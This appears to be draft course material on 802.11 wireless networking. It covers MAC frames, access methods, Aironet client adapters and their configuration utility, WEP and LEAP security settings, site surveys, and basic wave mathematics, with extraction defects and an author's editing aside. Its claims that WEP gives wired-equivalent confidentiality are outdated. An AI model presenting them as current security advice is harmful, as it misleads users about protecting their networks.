
Frame formatsThe format of the MAC frame is shown in Figure 1. All stations construct frames for
transmission and decode frames upon reception based on a standard frame format.
Each frame consists of the following basic components:
• A MAC header, which comprises frame control, duration, address, and sequence
control information;• A variable length frame bod y, which contains information specific to the frame
type;
• A frame check sequence (FCS), which contains an IEEE 32-bit cyclic redundancycode (CRC) for error checking.
MAC HeaderThere are the Duration/ID and four address fields in the MAC header. These fields are
used to indicate the basic service set identifier (BSSID), Destination Address (DA),Source Address (SA), Receiver Address (RA), and Transmitter Address (TA),
respectively. Each address is 48 bits (6 octets), and can be either an individual or a group
address. Group addresses are for multicast or broadcast.
Frame Body fieldThe Frame Body is a variable length field that contains information specific to individual
frame types. The minimum frame body is 0 octets. The maximum length frame body isdefined by the maximum length of the MSDU plus the WEP fields.
FCS fieldThe FCS field contains a 32-bit CRC. The FCS is calculated over all the fields of theMAC header and the Frame Body field.
Frame Control field
The frame control field (Figure 2) contains a field that indicates the frame type. There arethree frame types: 3
• Control Control frames assist in the delivery of data frames. They include
Request to Send (RTS), Clear to Send (CTS), and Acknowledgment (ACK)
frames. The RTS and CTS frames are used to synchronize the communicationslink before the data is actually sent. The ACK frame is sent by the receiving
• Data Data frames are used to carry user data from sending to receiving stations.
• Management Management frames establish initial communications betweenstations and access points. These frames provide association and authentication
services.
Sequence Control FieldThe sequence control field in the MAC header is used for fragmentation and
defragmentation. Fragmentation creates MAC protocol data units (MPDUs) smaller thanthe original MAC service data unit (MSDU) to increase reliability, by increasing the
probability of successful transmission. Reliability of transmitting shorter frames is greater
than for longer frames. Fragmentation is accomplished at each immediate transmitter.The process of recombining MPDUs into a single MSDU is defragmentation.
Defragmentation is accomplished at each immediate recipient. Only MPDUs with a
unicast receiver address can be fragmented.
Details of these fields and frames are presented in the Appendix.
The architecture of the MAC sublayer, includes the distributed coordination function
(DCF), the point coordination function (PCF).
Distributed coordination function (DCF)The fundamental access method is a DCF known as carrier sense multiple access with
collision avoidance (CSMA/CA). The DCF is implemented in all STAs in the wirelessnetwork.
For a STA to transmit, it checks the medium to determine if another STA is transmitting.
If the medium is idle for a specified duration, transmission may proceed. The specifiedminimum duration between contiguous frame sequences is called the interframe space,
(IFS). If the medium is busy, the STA defers until the end of the current transmission.
Prior to attempting to transmit, the STA waits for a random backoff interval. Arefinement of the method may be used to further minimize collisions: the transmitting
and receiving STAs exchange short control frames [request to send (RTS) and clear to
send (CTS) frames] prior to data transmission.
Point coordination function (PCF)
PCF is an optional access method, which is only used on infrastructure network
configurations. A point coordinator (PC) operates at the access point of the BSS, todetermine which STA has the right to transmit. The operation is essentially that of
polling, with the PC performing the role of the polling master.
Coexistence of DCF and PCFThe DCF and the PCF will coexist, permitting both to operate concurrently within the
same BSS. When a point coordinator (PC) is operating in a BSS, the two access methodsalternate, with a contention-free period (CFP) followed by a contention period (CP).
A detailed discussion of DCF and PCF, along with the carrier-sense mechanism,interframe space duration and backoff is included in the Appendix.
FunctionsMost PHY definitions provide three functions: the physical layer dependent (PMD)
function, the physical layer convergence procedure (PLCP), and the layer managementfunction.1
The relationship between the data link layer and physical layer is show in Figure 2. ThePHY service is provided to the MAC sublayer through a service access point (SAP),
called the PHY-SAP. The physical layer is further divided into two sublayers, which
represents the two protocol functions.
These are the PDM (physical layer dependent) Sublayer, and the PLCP (physical layer
convergence procedure) Sublayer. The PMD-SAP interfaces these two sublayers.
• PLCP Sublayer adapts the capabilities of the physical medium dependent(PMD) system to the PHY service. The PHY convergence procedure (PLCP)
defines a method for mapping the MAC sublayer protocol data units (MPDU)
into a framing format suitable for sending and receiving user data and
management information over the associated PMD system. The PHYexchanges PHY protocol data units (PPDU) that contain PLCP service data
units (PSDU). Each MPDU corresponds to a PSDU that is carried in a PPDU.
• The PMD system defines the characteristics of, and method of transmittingand receiving data through, a wireless medium between two or more STAs. It produces the actual data stream, timing information, and associated signal
parameters. Examples of PMD systems include the High Rate PHY system,
and Infrared (IR) PHY.
High Rate PHY System
Wireless radio systems that support 11 Mbps data rate is called the High Rate PHY
system, or HR/DSSS (High Rate Direct Sequence Spread Spectrum). The High Rate PHY
operates in the 2.4–2.4835 GHz frequency range, as allocated by regulatory bodies in theUSA and Europe, or in the 2.471–2.497 GHz frequency range, in Japan. Four modulation
formats and four data rates are specified (1, 2, 5.5, and 11 Mbps).
Infrared (IR) PHYThe IR PHY uses the light in the 850 nm to 950 nm range for signaling. This is similar to
the spectral usage of infrared remote controls and of data communications equipment,such as Infrared Data Association (IrDA) devices. The IR PHY is not directed, i.e.
receiver and transmitter do not have to be aimed at each other and do not need a clear
line-of-sight. IR PHY operates only in indoor environments, and can reach distances of20m.
The primary function of client adapters are radio modules that provide transparent
wireless data communications between fixed, portable, or mobile devices and otherwireless devices or a wired network infrastructure. No special wireless networking
functions are required, and all existing applications that operate over a network will
operate using the adapters.
There are three types of client adapters:
• PC card client adapter 1(also referred to as a PC card ) - A PCMCIA card radiomodule that can be inserted into any device equipped with an external Type II orType III PC card slot. Host devices can include laptops, notebook computers,
personal digital assistants, and hand-held or portable devices.
• LM card client adapter 2(also referred to as an LM card ) - A PCMCIA card radiomodule that can be inserted into any device equipped with an internal Type II or
Type III PC card slot. Host devices usually include hand-held or portable devices.
• PCI client adapter 3 - A client adapter card radio module that can be inserted into
any device equipped with an empty PCI expansion slot, such as a desktopcomputer.
The three major parts of a client adapter are: a radio, a radio antenna, and two LEDs.
Radio
The client adapter contains a direct-sequence spread spectrum (DSSS) radio that operatesin the 2.4-GHz license-free Industrial Scientific Medical (ISM) band. The radio transmits
data over a half-duplex radio channel operating at up to 11 Mbps.
DSSS technology causes radio signals to be transmitted over a wide frequency range,
using multiple frequencies simultaneously. This helps to protect the data transmission
from interference. If noise or interference occurs on a particular frequency, redundancy
from the signal on other frequencies usually will still provide successful transmission.
Radio AntennaThe type of antenna used depends on your client adapter:
•PC cards have an integrated, permanently attached diversity antenna. The benefitof the diversity antenna system is improved coverage. The card will switch and
sample between its two antenna ports in order to select the optimum port for
receiving data packets. This gives a better chance of maintaining the radiofrequency (RF) connection in areas of interference. The antenna is housed within
the section of the card that hangs out of the PC card slot when the card is
installed.
• LM cards are shipped without an antenna; however, an antenna can be connectedthrough the card's external connector. If a snap-on antenna is used, it should be
operated in diversity mode. Otherwise, the antenna mode used should correspond
to the antenna port to which the antenna is connected.
•PCI client adapters are shipped with a 2-dBi dipole antenna that attaches to theadapter's antenna connector. However, other types of antennas may be used. PCI
client adapters can be operated through the right antenna port only.
LEDsThe client adapter has two LEDs that glow or blink to indicate the status of the adapter or
• Sample net.cfg files included on driver diskPacket
• For use with DOS-based IP stacks
• The following are some of the more popular IP stacks that work with our
products:
o FTP Software
o Netmanage
o Trumpeto Variety of other winsocks
NDIS3
• Windows 95 and 98
• Windows NT 3.51 and 4.x
• Binds to all protocol stacks within Windows 95 and Windows NT
• Novell Client32Windows CE
• MIPS w/CE 2.0 (released)
• SH-3 w/CE 2.0 (released)
•MIPS w/CE 2.1x (beta)• SH-3 w/CE 2.1x (beta)
• Strongarm w/CE 2.1x (beta)
• SH-4 w/CE 2.1x (beta)Windows 2000
Because all RISC processors are not alike, it is necessary to develop a separate compiled
version of the driver on a per-processor basis. Also, because of the nature of WindowsCE, it is necessary to develop a separate driver for each version. This means that
whenever a new version of Windows CE is released, a new driver needs to be developed
on a per-processor basis. All CE devices do not always adhere to the PC card standards
because of their limited size and cost-cutting construction. This means that even thoughyou have the correct driver for the processor and CE release, it still may not work.
A machine will not work if the system displays the message “unknown card inserted”. Towork it should say “network card inserted”. This happens typically because the vendor
does not follow the PC CARD 2.1 specification fully, resulting in incompatibility issues.
Windows 2000 requires a new driver for all network interface cards (NIC) cards.
The status LED on the PC card is the green LED. It has several normal modes ofoperation:
• Blinking on once every 1/2 seconds- In infrastructure mode, scanning for anaccess point to associate with.
• Blinking on once every 2 seconds- In infrastructure mode, associated to an access
point.• Solid Green- In ad hoc mode (will not communicate to an AP).
The orange LED is the RF Traffic LED. It has two modes of operation:
• Orange LED- Blinking indicates RF traffic.
• Solid ORANGE- Indicates the Card is in reset, and not in operational mode.Typically this means the driver has not been installed properly, or has not loaded properly.
Lets make this into an animated photozoom, where the different statesof the light are represented in a flash animation, perhaps with a nicepicture of a nic (or a facsimile of one)
The client adapter can be used in a variety of network configurations. In some
configurations, Access Points provide connections to your network or act as repeaters to
increase wireless communication range. The maximum communication range is based onhow you configure your wireless network.
This section describes and illustrates the following common network configurations:
• Ad hoc wireless local area network (LAN)• Wireless infrastructure with workstations accessing a wired LAN
Ad Hoc Wireless LANAn ad hoc (or peer-to-peer) wireless LAN is the simplest wireless LAN configuration.1
All devices equipped with a client adapter can be linked together and communicate
directly with each other.
The basic service set (BSS) or microcell 2, can consist of two or more PCs, each with a
wireless network card. Such a system operates in “ad hoc mode”. It is very easy to set upthis type of network for operating systems such as Windows 95 or Windows NT.
This can be used for a small office or home office to allow a laptop to be connected to themain PC, or for several people to simply share files. One drawback is limited coverage
distances. Everyone must be able to hear everyone else.
Wireless Infrastructure with Workstations Accessing a Wired LANA microcellular network can be created by placing two or more Access Points on a LAN.
Figure 2 shows an extended service set (ESS) microcellular network with workstationsaccessing a wired LAN through several Access Points.
This configuration is useful with portable or mobile stations because it allows them toremain connected to the wired network even while moving from one microcell domain to
another. The process is transparent, and the connection to the file server or host is
maintained without disruption. The mobile station stays connected to an Access Point aslong as it can. However, once the signal is lost, the station automatically searches for and
associates to another Access Point. This process is referred to as seamless roaming .
The network location of your wireless products can be influenced by a number of factors.
This section discusses those factors and provides guidelines and tools for achievingoptimum placement.
Site survey and link test tools provided with the client utilities can help determine the
best placement for Access Points and workstations within your wireless network. Sitesurvey and link test tools are not supported in the Linux operating system.
Site SurveyBecause of differences in component configuration, placement, and physical
environment, every network is a unique installation. Before installing the system,
perform a site survey to determine the optimum utilization of networking componentsand to maximize range, coverage, and network performance.
Consider the following operating and environmental conditions:
• Data rates - Sensitivity and range are inversely proportional to data bit rates.Maximum radio range is achieved at the lowest workable data rate. A decrease in
receiver threshold sensitivity occurs as the radio data rate increases.
• Antenna type and placement - Proper antenna configuration is a critical factor inmaximizing radio range. As a general rule, range increases in proportion to
antenna height.
• Physical environment - Clear or open areas provide better radio range thanclosed or filled areas. The less cluttered the work environment, the greater the
range.• Obstructions - A physical obstruction such as metal shelving or a steel pillar can
hinder performance of the client adapter. Avoid locating the workstation in alocation where there is a metal barrier between the sending and receiving
antennas.
• Building materials - Radio penetration is greatly influenced by the building
material. For example, drywall construction allows greater range than concrete blocks. Metal or steel construction is a barrier to radio signals.
Client adapters are radio devices and are susceptible to RF obstructions and commonsources of interference that can reduce throughput and range. Follow these guidelines to
ensure the best possible performance:• Install the client adapter in an area where large steel structures such as shelving
units, bookcases, and filing cabinets will not obstruct radio signals to and from theclient adapter.
• Install the client adapter away from microwave ovens. Microwave ovens operateon the same frequency as the client adapter and can cause signal interference.
Link TestThe link test tool is used to determine RF coverage. An example of such a tool is the Link
Status Meter (LSM), which graphically monitors the signal quality and signal strength between the client adapter and an associated Access Point (available only for the
Windows operating systems).
The Link Status Meter screen provides a graphical display of the following: 1
• Signal strength of the radio signal, displayed as a percentage along the verticalaxis.
• Signal quality of the radio signal, displayed as a percentage along the horizontalaxis.
The diagonal line in graphical display indicates whether the RF link between your client
adapter and its associated Access Point is poor, fair, good, or excellent. This informationcan be used to determine the optimum number and placement of Access Points in your
RF network. Areas, where performance is weak, can be avoided, eliminating the risk oflosing the connection between your client adapter and the Access Point.
The next several sections present a more detailed description of the features and uses ofthe Aironet Client Utility (ACU). The ACU can perform a variety of functions,
including:
• Loads new client adapter firmware.
• Configures the client adapter for use in a wireless enterprise or home network.
Parameters can be set to prepare the adapter for network use, to govern how theadapter transmits or receives data, and to control the adapter's operation within an
infrastructure or ad hoc (or peer-to-peer) network.
• Enables security features, providing control of the level of security for thenetwork.
• Performs user-level diagnostics. The current status of the adapter as well asstatistics indicating how data is being transmitted and received can be viewed. In
addition, RF link test or a site survey can be performed to assess the performanceof the RF link at various places in your area and to determine network coverage.
ACU enables you to change the configuration parameters of your client adapter. The
adapter's parameters are organized into two main categories depending on your network'sconfiguration:
• Enterprise parameters - to configure the client adapter for use in an enterprisenetwork, such as that found in a large organization:
o System parameters - Prepare the client adapter for use in a wireless
network
o RF network parameters - Control how the client adapter transmits and
o Advanced infrastructure parameters - Control how the client adapter
operates within an infrastructure network
o Advanced ad hoc parameters - Control how the client adapter operateswithin an ad hoc (peer-to-peer) network
o Network security parameters - Control the level of security provided to
the wireless network
• Home networking parameters - to prepare the client adapter to operate in ahome network. (The home networking parameters are not limited to use in a home
network. They are a convenient way to minimally configure the client adapter)
• CAM—constant awake mode—is best for devices when power isnot an issue. This would be when AC power is available to the
device and it provides the best connectivity option and, therefore,
the most available wireless infrastructure from the client
perspective.• PSP—power save mode—should be selected when powerconservation is of the utmost importance. In this situation, thewireless NIC will go to sleep after a period of inactivity and
periodically wake to retrieve buffered data from the AP.
• FastPSP—fast power save mode—is a combination of CAM andPSP. This is good for clients who switch between AC and DC power.
Network Type Description
Ad Hoc Often referred to as peer to peer . Used to set up a small
network between two or more devices. For example, an ad
hoc network could be set up between computers in a
conference room so users can share information in a
meeting.
Infrastructure Used to set up a connection to a wired Ethernet network
System parameters can be used to configure your client adapter for use in a wireless
network (either enterprise or home network). The System Parameters screen is shown in
Figure 1.
Client Name—A logical name for your workstation. Administrators can identify which
devices are connected to the Access Point with a name rather than a MAC address. Thisname is included in the Access Point's list of connected devices. Range: Up to 16
characters
SSID—The service set identifier (SSID) identifies the specific wireless network to
access. Range: Up to 32 characters (case sensitive) If this parameter is blank, the client
adapter can associate to any Access Point that is configured to allow broadcast SSIDs. If
the Access Points are not configured to allow broadcast SSIDs (and the SSID field is blank), the client adapter will not be able to access the network.
SSID 2 and 3—Optional SSIDs that identifies a second distinct network and enables
roaming to that network without reconfiguring the client adapter.
Power Save Mode—Sets the client adapter to optimal power consumption setting:constant awake mode, power save mode, or fast power save mode.2
Network Type—Specifies the type of network, either ad hoc or infrastructure. 3
Current or Default Profile—Specifies which network configuration (enterprise or home)
to use. If your driver supports automatic configuration switching, this parameter is
entitled Default Profile; otherwise, it is entitled Current Profile. The default is UseEnterprise Configuration.
Enable Auto Configuration Switching—Enables the client adapter to switch between anenterprise and home network configuration (selected through the Default Profile
parameter) when it travels out of range and loses association. The default is Deselected
(This parameter is supported only by the Windows operating systems and driver version
The RF Network screen in Figure 1 is used to set parameters that control how and when
the client adapter transmits and receives data.
Data Rate—Specifies the rate at which the client adapter transmits or receives packets.
Auto Rate Selection is recommended for infrastructure mode; setting a specific data rate
is recommended for ad hoc mode. The available data rates are 1, 2, 5.5, and 11 Mbps. 2Data rate must be set to Auto Rate Selection or must match the data rate of the other
device (Access Points or the other clients), otherwise, the client adapter may not be able
to associate to them. Default: Auto Rate Selection.
Use Short Radio Headers—The use of short radio headers improves throughput
performance. Long radio headers ensure compatibility with clients and Access Points that
do not support short radio headers. The adapter can use short radio headers only if theAccess Point is also configured to support them. Default: Deselected.
World Mode—Enables the client adapter to assume the legal transmit power level and
channel set of the associated Access Point. This parameter is available only ininfrastructure mode and is designed for users who travel between countries, allowing the
adapter to be used in different regulatory domains. When World Mode is enabled, onlythe transmit power levels supported by the country of operation's regulatory agency are
available. Default: Deselected.
Channel—Specifies which frequency the client adapter will use as the channel forcommunications. These channels conform to the IEEE 802.11 Standard for your
regulatory domain.
• In infrastructure mode, this parameter is set automatically and cannot be changed.The client adapter listens to the entire spectrum, selects the best Access Point to
associate to, and uses the same frequency as that Access Point.• In ad hoc mode, the channel must match on clients in order for them tocommunicate.
The channel range is dependent on regulatory domain. Example: 1 to 11 (2412 to 2462
MHz) in North America. The default is dependent on regulatory domain. Example: 6
(2437 MHz) in North America.
Transmit Power—Defines the power level at which the client adapter transmits. This
value must not be higher than that allowed by your country's regulatory agency (FCC inthe U.S., DOC in Canada, ETSI in Europe, MKK in Japan, etc.). When World Mode is
enabled, only the transmit power levels supported by the country of operation's regulatoryagency are available. 15 mW is supported by 340 series client adapters only, and 20mW is supported by 350 series client adapters only. The range can be 1, 5, 15, 20, 30,
50, or 100 mW (30 mW is the maximum power level supported by 340 series client
adapters). The default is the maximum level allowed by your country's regulatory
Data Retries—Defines the number of times the client adapter will attempt to resend a
packet if the initial transmission is unsuccessful. If the network protocol performs its
own retries, set this to a smaller value than the default. This way notification of a "bad" packet will be sent up the protocol stack quickly so the application can retransmit the
packet if necessary. The range is 1 to 128 with a default of 16.
Fragment Threshold—Defines the threshold size above which an RF data packet will be
split up or fragmented. If one of those fragmented packets experiences interference
during transmission, only that specific packet would need to be resent. Throughput isgenerally lower for fragmented packets because the fixed packet overhead consumes a
higher portion of the RF bandwidth. The range is 256 to 2312 with a default of 2312.
The Advanced (Infrastructure) screen shown in Figure 1 is used to set parameters that
control how the client adapter operates within an infrastructure network. Advanced
infrastructure parameters can only be set if the network type is infrastructure.
Antenna Mode (Receive)—Specifies the antenna used by the client adapter to receive
data. For PC and LM cards, the choices are: Diversity (Both), Right Antenna Only, LeftAntenna Only.2 The default is Diversity (Both). For PCI cards, Right Antenna Only is
the only option.
Antenna Mode (Transmit)—Specifies the antenna used to transmit data. The choices are
the same as the Antenna Mode (Receive) above.
Specified Access Point 1 – 4 —Specifies the MAC addresses of up to four preferredAccess Points to associate with, provided they are in repeater mode. If these specified
Access Points are not found, you may associate to another Access Point. You may
choose not to specify Access Points by leaving the boxes blank. The default is No
Access Points specified. For normal operation, leave these fields blank becausespecifying an Access Point slows down the roaming process.
RTS Threshold—Specifies the size of the data packet that the low-level RF protocol uses
for a request-to-send (RTS) packet. If the threshold is set to a small value, RTS packets
are sent more often, consuming more bandwidth and reducing throughput. However, the
system is able to recover faster from interference or collisions. The range is 0 to 2312with a default of 2312.
RTS Retry Limit—Specifies the number of times the client adapter will attempt to resenda RTS packet when it does not receive a clear-to-send (CTS) packet reply. Setting this
parameter to a large value decreases the available bandwidth when interference occurs
but makes the system more immune to interference and collisions. The range is 1 to 128with a default of 16.
The Advanced (Ad Hoc) screen in Figure 1 enables you to set parameters that controlhow the client adapter operates in an ad hoc network.
The antenna modes and RTS settings are set in the same manner as the infrastructuresettings.
Wake Duration (Kµs)—Specifies the amount of time following a beacon that the clientadapter stays awake to receive announcement traffic indication message (ATIM) packets,
which are sent to keep the adapter awake until the next beacon. This parameter is used
only in Power Save Mode (Max PSP or Fast PSP). The range is 5 to 60 Kµs with a
default of 5 Kµs.
• Kµs is a unit of measurement in software terms. K = 1024, µ = 10-6
, and s =seconds, so Kµs = .001024 seconds, 1.024 milliseconds, or 1024
microseconds.
Beacon Period (Kµs) —Specifies the duration between beacon packets. Beacon packets
help clients find each other in ad hoc mode. The range is 20 to 976 Kµs with a default of
The Network Security screen in Figure 1 enables you to set parameters that offer varying
degrees of security for the data.
The client adapter supports two principal security features to protect your data : Wired
Equivalent Privacy (WEP) keys and Extensible Authentication Protocol (EAP) or LEAP(also referred to as EAP - Cisco Wireless).
The Security Level bar graph (only for the Windows operating systems) indicates the
network's level of security based on the selected parameters. The bar graph is:
• solid green when the network is most secure (for example, when LEAP orEAP is enabled for your client adapter and a session-based WEP key is
assigned to the adapter by a RADIUS server).
• red when the network has some security features but is not the most secure.
• solid black when no security features are enabled.
WEP Keys
WEP , an optional IEEE 802.11 security feature, provides the client adapter and other
devices on the wireless network with data confidentiality equivalent to that of a wiredLAN. It involves packet-by-packet data encryption by the transmitting device and
decryption by the receiving device.
Access Point
Authentication Description
OpenAuthentication Allows your client adapter, regardless of itsWEP settings, to authenticate and attempt to
communicate with an Access Point
Shared Key
Authentication
Allows your client adapter to communicate only
with Access Points that have the same WEP
keysThe Access Point sends a known unencrypted
"challenge packet" to the client adapter, which
encrypts the packet and sends it back to the
Access Point. The Access Point attempts to
decrypt the encrypted packet and sends anauthentication response packet indicating the
success or failure of the decryption back to theclient adapter.
Each device is assigned up to four encryption keys, called WEP keys, that encrypt data. If
a device receives a packet that is not encrypted with the appropriate key (WEP keys of all
devices must match), it discards the packet.
For the client adapter, WEP is implemented through the client utilities. In Windows and
Linux operating systems, the Client Encryption Manager (CEM) utility allows you to setWEP keys, and the Aironet Client Utility (ACU) is used to enable WEP. In the MacOS
9.x operating system, WEP keys are set and enabled in one utility.
Configuration Parameters
Server Based Authentication—Disables or enables LEAP (also referred to as EAP - Cisco
Wireless) or the Extensible Authentication Protocol (EAP) for the client adapter.2 Thedefault setting is None.
Access Point Authentication—Defines how the client adapter will attempt to authenticate
to an Access Point.3 The default setting is Open Authentication. If LEAP or EAP isenabled , Open Authentication is the only available option. The Shared Key
Authentication option is available only if the client adapter has been assigned a WEP keyin CEM and WEP is enabled.
Allow Association to Mixed Cells—If network's Access Points are set to communicate
with either WEP-enabled or WEP-disabled clients (the Use of Data Encryption byStations parameter on the AP Radio Data Encryption screen is set to Optional), select
this checkbox. Otherwise, the client adapter will not be able to establish a connection
with the Access Point. The default setting is Deselected.
Enable WEP—Enables or disables WEP. There are two uses: If a WEP key is set using
CEM, enable WEP for the client adapter. If LEAP or EAP has been enabled and theadapter has been authenticated to an EAP-enabled RADIUS server, this checkbox is
selected automatically to indicate that the adapter has been assigned a session-based WEP
The Home Networking screen in Figure 1 enables setting parameters that prepare the
client adapter to operate in a home (non-enterprise) network. The parameters are similar
to those covered in Setting System Parameters, section 2.5.2, and in Setting RFParameters, section 2.5.3.
To ensure that the client adapter has the same settings as all of the other computers on thehome network, load the settings from a 3.5-inch floppy disk, (if running a Windows
operating system and have a home network configuration disk).
In addition to configuring the client adapter for use in various types of networks, ACU provides tools to assess the performance of the client adapter and other devices on the
wireless network. ACU's diagnostic tools perform the following functions:
• Display the client adapter's current status and configured settings
• Display statistics pertaining to the client adapter's transmission and reception ofdata
• Run an RF link test to assess the performance of the RF link between the clientadapter and its associated Access Point
• Perform a site survey to determine the required number and placement of AccessPoints within the network.
To view the client adapter's status and settings, select Status from the Commands pull-
down menu ( Figure 1). Figure 2 shows the Status screen with the signal strength valuesdisplayed as percentages, and Figure 3 shows the bottom of the same screen with thesignal strength values displayed in decibels with respect to milliwatts (dBm).
ACU enables viewing statistics that indicate how data is being received and transmitted
by the client adapter.
The Statistics screen is viewed by selecting the Statistics option from the Commands
pull-down menu. 1 The statistics are calculated as soon as the client adapter is started orthe Reset button is selected, and are continually updated at the rate specified by the
The RF link test is available only for the Windows operating systems. ACU's link test
tool sends pings to assess the performance of the RF link. The test is performed multiple
times at various locations throughout your area and is run at the data rate set in the EditProperties - RF Network section of ACU (see the Data Rate parameter in Figure 1). The
results can be used to determine RF network coverage and ultimately the required
number and placement of Access Points in the network. The test also helps to avoid areaswhere performance is weak, thereby eliminating the risk of losing the connection
between the client adapter and its associated Access Point. The link test also checks the
status of wired sections of the network and verifies that TCP/IP and the proper drivershave been loaded.
The following prerequisites before running an RF link test are:
• TCP/IP protocol must be installed on the system.
• IP address must be configured for the Access Point (or other computer in ad hocmode).
ACU's site survey tool operates at the RF level and is used to determine the best
placement and coverage (overlap) for the network's Access Points. During the sitesurvey, the current status of the network is read from the client adapter and displayed four
times per second to accurately gauge network performance. The feedback received can
help to avoid areas of low RF signal levels that can result in a loss of connection betweenthe client adapter and its associated Access Point.
The site survey tool can be operated in two modes:
• Passive Mode - This is the default mode. It does not initiate any RF networktraffic; it simply monitors the client adapter’s traffic and displays the results. 1and 2
• Active Mode – In this mode the client adapter actively sends or receives low-level RF packets to or from its associated Access Point and displays information
on the success rate. 4 and 5 Parameters that govern how the site survey is performed (such as the data rate) can be set in this mode. 3
• In order to understand radio technologies, we must use certain mathematicalterminology and concepts. After this objective, you will be able to perform
simple calculations relevant to study radio waves.
3.1.1 Waves
What is a wave? One definition, useful in our discussion of WLANs, is that a wave is
energy traveling from one place to another, as a disturbance in matter (built of atoms andmolecules) or in vacuum (the absence of matter). We are interested in a specific type of
wave: alternating electric and magnetic fields called electromagnetic waves. Beforelooking at these waves in more detail, lets look at some examples of disturbances andwaves.
One way of defining a wave involves the concept of a disturbance. If the
“disturbance” is deliberately caused and of some fixed duration, we might call it a
“pulse”. If the pulse involves the medium vibrating in the same direction as the pulse istraveling, we call this a longitudinal pulse. To help you visualize a longitudinal pulse,
imagine a slinky toy spring which you sharply stretch for a short moment. The
disturbance of the slinky toy spring will travel along the slinky toy spring, in the samedirection as your hand moved -- a longitudinal pulse. Use the flash activity to make some
If we were to continue these making pulses in a smooth fashion, we could describethis situation as a longitudinal wave To help you visualize a longitudinal wave, imagine
quickly but consistently shaking the slinky toy back and forth. The flash demonstrates a
longitudinal waveChapter3\longitudinal_wave.swf An example of longitudinal waves innature are sound waves – which are vibrations of air – the air is compressed and made
less compressed in a pattern that is in the same direction as the sound is traveling.
If the pulse involves the medium vibrating perpendicular to the direction in which the
pulse is traveling, we call this a transverse pulse.. To help you visualize a transverse pulse, imagine you have a slinky toy spring lying on a table top. Instead of banging it on
the end like you did for the longitudinal pulse, jerk the slinky toy spring left and right
quickly. Use the Flash to make some transverse pulses FLASH transverse_pulse.swf
If you were to continue making transverse pulses in a smooth fashion, we coulddescribe this situation as a transverse wave (see the Flash). transverse_wave.swf
Imagine you are at beach where there are water waves. You are trying to describe thewaves to someone else – what might you say? Certainly how high the waves are would
be important to know. The height of a wave is called the wave amplitude. If the wave is
a water wave, then the height could be measured in meters. If instead the wave is a graph
on an oscilloscope representing radio waves, then the “height” could be measured involts. Strictly speaking, the quantity (distance, or voltage, or some other measurement
we are performing) which we call “amplitude is measured from the y = 0 point on a wave
measured to the highest peak on the wave or from the y = 0 point on the wave measured
to the lowest trough of the wave. Another way you could describe the ocean waves ishow many times they hit the shore (or break) in a certain interval of time. The
“wiggliness” of a wave when measured over a certain time interval is called the
frequency of the wave. Try out the concepts of ampltitude and frequency in the flash.Chapter3\ch3_AmplitudeAndFrequency\ch3_AmplitudeAndFrequency.swf
One powerful way to study radio waves and design WLAN technology is to use amathematical formula to represent what is happening in nature. There are many
mathematical formulae important in understanding WLANs. You might be wondering
“Why are we learning about sine waves (analog) when we are studying WLANs (a digitalsystem)”. There are two reasons. First, many parts of a digital communications system
use sine waves. Secondly, it can be shown that any other repeating wave pattern –
including digital waves -- of any shape can be represented by adding up a bunch of sinewaves. One such formula provides us with a “rule” for graphing how information signals
vary over time: y = A sin (2 pi f t – phi). This is a general formula for what is called a
sine wave Let’s take apart this formula.
• Y! this is the dependent variable, it usually represents some physical quantitysuch as the voltage of the information carrying signal
• =! this means that whatever is on the left side of the equals sign (in this case, y)must be equal at all times to the expression on the right side of the equals sine
(whatever combination of A, f, T, and phi we use, they always combine to be they-value)
• A!this is the amplitude of the sine wave, the measurement of the “heighth” or“depth” of the wave
• Sin! sin is the abbreviation for “sine”, a type of mathematical function.Mathematical functions take a number and transform it according to certain“rules”. Sin here specifies that the number between the parenthesis (the
“argument” of the sine function) is to be transformed according the rule which
defines sines. Note that this sine function has a complicated expression in the
• “2 pi”! this is the number 2 multiplied by pi, the mathematical constant,
3.14159….. (never repeating). From geometry you may remember that the
number 2 pi is an important part of the mathematics of circles (the circumferenceof a circle is 2 pi r). This is one way of expressing one cycle of the sine wave(measured peak to peak or trough to trough)
• f! the frequency of the sine wave in cycles per second (Hertz). As the wordsuggests, frequency tells us how often something is happening. In the case of the
sine wave, frequency helps express how often peaks and troughs of the wave areoccurring
